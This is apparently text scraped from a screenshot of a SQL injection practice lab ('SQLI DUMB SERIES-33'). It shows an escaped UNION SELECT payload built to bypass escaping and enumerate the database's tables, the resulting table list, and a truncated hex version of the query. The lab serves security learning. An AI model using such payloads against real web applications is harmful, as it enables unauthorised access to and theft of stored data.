 Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-33
Hint: The Query String you input is escaped as : -1�\' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database() --
The Query String you input in Hex becomes :
d31e65c2720756e696f6e2073656c65637420312c322c67726f75705f636f6e636174287461626c655f6e616d65292066726f6d20696e666f726d6174696f6e5f736368656d612e7461626c6573207768657265207461626c655f7363